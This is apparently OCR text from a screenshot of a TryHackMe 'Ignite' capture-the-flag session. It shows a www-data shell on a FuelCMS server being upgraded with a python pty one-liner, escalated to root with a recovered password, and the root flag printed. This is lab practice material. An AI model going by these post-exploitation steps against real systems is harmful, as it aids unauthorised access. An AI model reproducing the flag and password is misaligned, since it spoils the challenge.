 [Burp Suite Community ...
TryHackMe | Ignite - Mo...
*Untitled 1 - Mousepad
SHELL1
11:07 PM
SHELL1
File Actions Edit View Help
OPENVPN
SHELL
SHELL1
{
@include(TESTER_PATH.'config/tester_database'.EXT);
}
www-data@ubuntu:/var/www/html/fuel/application/config$ su -
su -
su: must be run from a terminal
www-data@ubuntu:/var/www/html/fuel/application/config$ sudo su
sudo su
sudo: no tty present and no askpass program specified
www-data@ubuntu:/var/www/html/fuel/application/config$ python -c 'import pty;pty.spawn("/bin/bash");'
<ml/fuel/application/config$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@ubuntu:/var/www/html/fuel/application/config$ ls
ls
MY_config.php constants.php google.php profiler.php
MY_fuel.php custom_fields.php hooks.php redirects.php
MY_fuel_layouts.php database.php index.html routes.php
MY_fuel_modules.php doctypes.php memcached.php smileys.php
asset.php editors.php migration.php social.php
autoload.php environments.php mimes.php states.php
config.php foreign_chars.php model.php user_agents.php
www-data@ubuntu:/var/www/html/fuel/application/config$ su -
su -
Password: mememe
root@ubuntu:~# ls
ls
k4m4l30n_bl4ck_py boa!!!
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#
TALK TO MY
PROXY